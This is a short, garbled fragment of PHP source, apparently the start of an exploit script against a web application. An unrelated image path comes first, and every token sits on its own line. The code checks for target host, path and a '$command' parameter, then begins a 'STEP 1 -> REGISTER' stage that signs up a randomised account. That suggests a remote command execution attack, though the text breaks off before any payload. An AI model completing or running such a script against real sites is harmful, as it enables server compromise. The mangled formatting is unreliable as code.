
echo
"</tr></table>"
;
}
$proxy_regex
=
'(\b\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\:\d{1
if
(
(
$path
<
>
''
)
and
(
$host
<
>
''
)
and
(
$command
<
>
''
)
)
{
if
(
$port
==
''
)
{
$port
=
80
;
}
#STEP 1 -> REGISTER
$anumber
=
rand
(
)
;
$data
=
"username=jimihendrix"
.
$anumber
.
"&emai